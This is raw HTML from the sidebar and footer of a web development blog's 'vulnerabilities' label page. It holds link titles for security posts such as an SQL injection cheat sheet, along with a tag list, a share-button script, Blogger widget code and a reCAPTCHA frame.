<div class="item-title"><a href="//www.web-technology-experts-notes.in/2021/04/mysql-sql-injection-cheat-sheet.html">MySQL - SQL Injection Cheat Sheet</a></div>
</div>
<div style="clear: both;"></div>
</li><li > <div class="item-content">
<div class="item-thumbnail">
<a href="//www.web-technology-experts-notes.in/2021/04/Root-Causes-of-Session-Hijacking-and-Session-Fixation-and-Broken-Authentication.html">
<img border="0" width="290px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN444CH_1gEPIGJTd7iEQFoPsZozWK6UcibcroNdPXOo8P4BajDn8zUfKuIX5g3WwnHwFHxbm0Oue6RboJxrH2Ff8aLOONkto87dtb9IpgRxLlff0k8cK8pcRa67YxlHodSo3OBYXcoOA/s290/Root-Causes-of-Session-Hijacking-and-Session-Fixation-and-Broken-Authentication.png" alt="Root Causes of Session Hijacking and Session Fixation and Broken Authentication" />
</a>
</div>
<div class="item-title"><a href="//www.web-technology-experts-notes.in/2021/04/Root-Causes-of-Session-Hijacking-and-Session-Fixation-and-Broken-Authentication.html">Root Causes of Session Hijacking and Session Fixation and Broken Authentication</a></div>
</div>
<div style="clear: both;"></div>
</li><li > <div class="item-content">
<div class="item-thumbnail">
<a href="//www.web-technology-experts-notes.in/2021/04/what-is-sensitive-data-exposure.html">
<img border="0" width="290px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiao9aJUTAMhq91jyYCv0TELJwR9iboz8ZmgsyLGL651qxoG_IMdW7uj2bQs3IK7Hu_1alfK6_Kp7irUAfe6bIjDlUsQBc4m6P56JC3tDTUjlc45dJxDdgOKI9K1B7vUeWvbq4StsaolEnL/s290/what-is-sensitive-data-exposure.png" alt="What is sensitive data exposure" />
</a>
</div>
<div class="item-title"><a href="//www.web-technology-experts-notes.in/2021/04/what-is-sensitive-data-exposure.html">What is sensitive data exposure</a></div>
</div>
<div style="clear: both;"></div>
</li><li > <div class="item-content">
<div class="item-thumbnail">
<a href="//www.web-technology-experts-notes.in/2021/04/XML-external-entity-vs-Broken-Access-Control-vs-Security-Misconfiguration.html">
<img border="0" width="290px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh_LXGoZMHQPZy8GDkLtRtLKWCDI910iiid-SM3s2kFkX0J44__XE4ckI8UakFbLkADHPIzYwxBy1l6jPaWlvgQn0rNZTige61UgVudBybGqjUAQ93Nqw3T_wLw0Sh4ffguw69iHGMIFw/s290/XML-external-entity-vs-Broken-Access-Control-vs-Security-Misconfiguration.png" alt="XML external entity vs Broken Access Control vs Security Misconfiguration" />
</a>
</div>
<div class="item-title"><a href="//www.web-technology-experts-notes.in/2021/04/XML-external-entity-vs-Broken-Access-Control-vs-Security-Misconfiguration.html">XML external entity vs Broken Access Control vs Security Misconfiguration</a></div>
</div>
<div style="clear: both;"></div>
</li></ul>
<div class="clear"></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Tags
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/API?max-results=5'>
API
</a>
<span dir='ltr'>
                      (
                      11
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/AWS?max-results=5'>
AWS
</a>
<span dir='ltr'>
                      (
                      27
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Ajax?max-results=5'>
Ajax
</a>
<span dir='ltr'>
                      (
                      16
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Amazon?max-results=5'>
Amazon
</a>
<span dir='ltr'>
                      (
                      8
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Android?max-results=5'>
Android
</a>
<span dir='ltr'>
                      (
                      5
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/CURL?max-results=5'>
CURL
</a>
<span dir='ltr'>
                      (
                      4
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Difference%20between?max-results=5'>
Difference between
</a>
<span dir='ltr'>
                      (
                      23
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Email?max-results=5'>
Email
</a>
<span dir='ltr'>
                      (
                      12
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/ExpressJs?max-results=5'>
ExpressJs
</a>
<span dir='ltr'>
                      (
                      10
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/FFMPEG?max-results=5'>
FFMPEG
</a>
<span dir='ltr'>
                      (
                      11
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/JSON?max-results=5'>
JSON
</a>
<span dir='ltr'>
                      (
                      5
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/JavaScript?max-results=5'>
JavaScript
</a>
<span dir='ltr'>
                      (
                      15
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Linux?max-results=5'>
Linux
</a>
<span dir='ltr'>
                      (
                      7
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/MYSQL?max-results=5'>
MYSQL
</a>
<span dir='ltr'>
                      (
                      39
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Model?max-results=5'>
Model
</a>
<span dir='ltr'>
                      (
                      3
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/MongoDB?max-results=5'>
MongoDB
</a>
<span dir='ltr'>
                      (
                      29
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Mongoose?max-results=5'>
Mongoose
</a>
<span dir='ltr'>
                      (
                      5
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/MySQLI?max-results=5'>
MySQLI
</a>
<span dir='ltr'>
                      (
                      4
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/NodeJS?max-results=5'>
NodeJS
</a>
<span dir='ltr'>
                      (
                      52
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/OOP?max-results=5'>
OOP
</a>
<span dir='ltr'>
                      (
                      5
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/PHP%20Functions?max-results=5'>
PHP Functions
</a>
<span dir='ltr'>
                      (
                      50
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/PHP%20security?max-results=5'>
PHP security
</a>
<span dir='ltr'>
                      (
                      32
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Regular%20Expression?max-results=5'>
Regular Expression
</a>
<span dir='ltr'>
                      (
                      5
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/SVN?max-results=5'>
SVN
</a>
<span dir='ltr'>
                      (
                      5
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Server?max-results=5'>
Server
</a>
<span dir='ltr'>
                      (
                      4
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Shell%20Script?max-results=5'>
Shell Script
</a>
<span dir='ltr'>
                      (
                      9
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Topics?max-results=5'>
Topics
</a>
<span dir='ltr'>
                      (
                      13
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Unix%20Commands?max-results=5'>
Unix Commands
</a>
<span dir='ltr'>
                      (
                      23
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Wamp%20Server?max-results=5'>
Wamp Server
</a>
<span dir='ltr'>
                      (
                      3
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/Web%20Services?max-results=5'>
Web Services
</a>
<span dir='ltr'>
                      (
                      38
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/ZF3?max-results=5'>
ZF3
</a>
<span dir='ltr'>
                      (
                      4
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/htaccess?max-results=5'>
htaccess
</a>
<span dir='ltr'>
                      (
                      12
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/jquery?max-results=5'>
jquery
</a>
<span dir='ltr'>
                      (
                      21
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/mysql%20query?max-results=5'>
mysql query
</a>
<span dir='ltr'>
                      (
                      4
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/php?max-results=5'>
php
</a>
<span dir='ltr'>
                      (
                      24
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/redis?max-results=5'>
redis
</a>
<span dir='ltr'>
                      (
                      4
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/twitter?max-results=5'>
twitter
</a>
<span dir='ltr'>
                      (
                      5
                      )
                    </span>
</li>
<li>
<a dir='ltr' href='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5'>
vulnerabilities
</a>
<span dir='ltr'>
                      (
                      5
                      )
                    </span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<!--<div class="widget Label" id="Label1"><h2>All Topics</h2><div class="widget-content list-label-widget-content">
<ul style="padding:2px;"> 
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Ajax">Ajax</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Android">Android Develop</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/API">API</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Difference%20between">Difference </a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Facebook">Facebook </a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/htaccess">.Htaccess</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/JavaScript">JavaScript</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/jquery">jQuery </a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/jQuery Interview Questions">jQuery Interview Questions</a></li>
  <li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Linux">Linux / Unix</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/multilingual%20websites">Multilingual Websites</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/MYSQL">MYSQL</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/paypal">Paypal</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/PHP Functions">PHP Functions</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/PHP security">Web Security</a></li>
  <li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Zend Framework">Zend 1</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/php problem solutions">Problem Solutions</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Software Development">Software Methology</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Unix Commands">Unix Commands Example</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Web Services">Web Services</a></li>
  <li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Braintree">Braintree Payment Gateway  </a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/Wordpress">Wordpress</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/MYSQL Interview Questions">MYSQL Interview Questions and Answer</a></li>
<li><a dir="ltr" href="http://www.web-technology-experts-notes.in/search/label/PHP Interviews Questions">PHP Interview Questions and Answers</a></li>
<li><a dir="ltr" href="/search/label/MongoDB">MongoDB</a></li>  
</ul><div class="clear"></div></div></div>-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!--<a target="_blank" title="Facebook Profile Page"  href="https://www.facebook.com/WebTechnologyExpertsNotesIn"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpv8ZV81WuDyDW0Sb6xU7DO937gTt6Qy075zUBU9ngc-lDT8HSAL9YGBAr7D_vzZi5wHw63c2XFX3pQ_4IHNFUdwipVhsfmDCIgKVLS_5khbzscJ4wcxCNwMo3A7Wjy8x3roAcikNZuHs/s40/facebook-64.png" alt='Facebook Profile Page of Web Technology Experts Notes'/></a>
<a target="_blank" title="RSS Feeds of Web Technology Experts Notes" href="//www.web-technology-experts-notes.in/rss.xml"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpMiOT-a72wZTK3iP-EAAkGn5-F_ccWrPSCRjwaNAIJe1lIjDW4jO3bYzL672eiyo28pGAHTt-rZt5IzXhR685dMI5gt4a8myzGmnXUJY1QY-KWEML0130hDpi4f6MvZz-D3QoYla8u81l/s40/rss.png" alt="RSS Feeds of Web Technology Experts Notes" /></a>--->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
  <script type="text/javascript">            
        function shareWebsiteUrl(shareTo,shareURL1){
            shareURL =document.location.href;
            switch (shareTo) {
                case 'facebook':
                    shareURL='https://www.facebook.com/sharer.php?u='+encodeURIComponent(shareURL);
                    break;
                case 'twitter':
                    shareURL='https://www.twitter.com/share?url='+encodeURIComponent(shareURL);
                    break;
                case 'instagram':
                    shareURL='https://www.twitter.com/share?url='+encodeURIComponent(shareURL);
                    break;
                case 'linkedin':
                    shareURL='https://www.linkedin.com/shareArticle?url='+encodeURIComponent(shareURL);
                    break;
                case 'google':
                    shareURL='https://plus.google.com/u/0/share?url='+encodeURIComponent(shareURL);
                    break;
                case 'pinterest':
                    shareURL='http://pinterest.com/pin/create/button/?media='+encodeURIComponent(shareURL);
                    break;
                case 'whatsapp':
                    shareURL='whatsapp://send?text='+encodeURIComponent(shareURL);
                    break;
            }
            window.open(shareURL, '_blank', 'location=yes')    
            return false; 

        }</script>
<style>
.fa {
  padding: 20px;
  font-size: 30px;
  width: 30px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
  border-radius: 50%;
  cursor:pointer;
}


.fa:hover {
    opacity: 0.9;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}
.fa-whatsapp {
  background: #27B030;
  color: white;
}

</style> 



<!-- Add font awesome icons -->



<span  onclick="shareWebsiteUrl('facebook','')" class="fa fa-facebook"></span>
<span  onclick="shareWebsiteUrl('twitter','');" class="fa fa-twitter"></span>
<span  onclick="shareWebsiteUrl('linkedin','');" class="fa fa-linkedin"></span>
<span  onclick="shareWebsiteUrl('whatsapp','');" class="fa fa-whatsapp"></span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
<a href="https://www.web-technology-experts-notes.in">www.web-technology-experts-notes.in</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<style type="text/css">
* CSS Document */

.offscreen {
 position: absolute;
 top: -30em;
 left: -300em;
}

div#hmenu {
  margin: 0;
  padding: .3em 0 .3em 0;
  background: #ccc;
  width: 100%;
  text-align: center;
}

div#hmenu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

div#hmenu ul li {
  margin: 0;
  padding: 0;
  display: inline;
}

div#hmenu ul a:link{
  margin: 0;
  padding: .3em .4em .3em .4em;
  text-decoration: none;
  font-weight: bold;
  font-size: medium;
  color: #000000;
}
div#hmenu ul a:visited{
  margin: 0;
  padding: .3em .4em .3em .4em;
  text-decoration: none;
  font-weight: bold;
  font-size: medium;
  color: #000000;
}
div#hmenu ul a:hover{
  margin: 0;
  padding: .3em .4em .3em .4em;
  text-decoration: underline;
  font-weight: bold;
  font-size: large;
  color: #000000;
}
</style><div id="hmenu">
    <ul>
        <li><a href="/" title="Home Page" >Home</a>  |  </li> 
        <li><a href="/p/contact-us.html" title="Contact Us" >Contact Us</a>  | </li> 
<li><a href="/p/chat.html" title="Chat with Other" >Chat</a>  | </li> 
        <li><a href="/p/about-us.html" title="About Us" >About US</a> | </li>
        <li><a href="/p/web-site-terms-and-conditions-of-use-1.html" title="Privacy Policy and Terms & Conditions" >Privacy Policy / T&C</a> | </li>
        <li><a href="/p/sitemap.html" title="Site Map" >Site Map</a> | </li>
    </ul> 
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5gaFbeVchCqfuYt1ztk88nK--tjw:1769429193509';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5911253879674558037','//www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results\x3d5','5911253879674558037');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5911253879674558037', 'title': 'Web Technology Experts Notes', 'url': 'https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results\x3d5', 'canonicalUrl': 'https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results\x3d5', 'homepageUrl': 'https://www.web-technology-experts-notes.in/', 'searchUrl': 'https://www.web-technology-experts-notes.in/search', 'canonicalHomepageUrl': 'https://www.web-technology-experts-notes.in/', 'blogspotFaviconUrl': 'https://www.web-technology-experts-notes.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-32933685-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web Technology Experts Notes - Atom\x22 href\x3d\x22https://www.web-technology-experts-notes.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web Technology Experts Notes - RSS\x22 href\x3d\x22https://www.web-technology-experts-notes.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web Technology Experts Notes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5911253879674558037/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7773741723121996', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'vulnerabilities', 'pageName': 'vulnerabilities', 'pageTitle': 'Web Technology Experts Notes: vulnerabilities', 'metaDescription': 'Technical questions and answers of  PHP, MySQL, Zend, Node,AWS,  NodeJS, ExpressJs and MongoDb  on the behalf of 12 Year Experience.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Web Technology Experts Notes', 'description': 'Technical questions and answers of  PHP, MySQL, Zend, Node,AWS,  NodeJS, ExpressJs and MongoDb  on the behalf of 12 Year Experience.', 'url': 'https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results\x3d5', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'vulnerabilities', 'resultsMessage': 'Showing posts with the label vulnerabilities', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3evulnerabilities\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'crosscol', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol-overflow', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'crosscol-overflow', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3evulnerabilities\x3c/b\x3e. \x3ca href\x3d\x22https://www.web-technology-experts-notes.in/\x22\x3eShow all posts\x3c/a\x3e'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-left-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-left-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-left-1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-left-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-left-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-left-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-left-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-left-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kHvubIbBPJlXu-OVPriGAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769429196410');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>